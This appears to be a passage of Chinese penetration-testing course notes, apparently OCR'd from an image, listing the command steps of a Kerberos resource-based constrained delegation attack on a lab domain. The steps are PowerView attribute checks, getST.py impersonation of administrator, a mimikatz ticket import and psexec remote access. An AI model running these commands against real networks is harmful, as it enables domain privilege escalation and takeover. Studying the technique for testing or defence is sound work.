 81 验证修改是否成功：
82 Get-DomainComputer DATA -Properties msds-
allowedtoactonbehalfofotheridentity
83 清除修改设置：
84 Set-DomainObject DATA -Clear 'msds-
allowedtoactonbehalfofotheridentity' -Verbose
85
86 连接目标获取票据：
87 python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456
-spn cifs/data.xiaodi.local -impersonate administrator
88 导入票据到内存：
89 mimikatz kerberos::ptc administrator.ccache
90 连接利用票据：
91 dir \\data.xiaodi.local\c$
92 python psexec.py -k xiaodi.local/administrator@data.xiaodi.local -
no-pass